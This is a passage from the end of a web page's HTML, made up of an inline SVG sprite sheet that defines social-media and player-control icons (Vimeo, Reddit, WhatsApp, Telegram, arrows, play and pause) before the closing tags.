0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
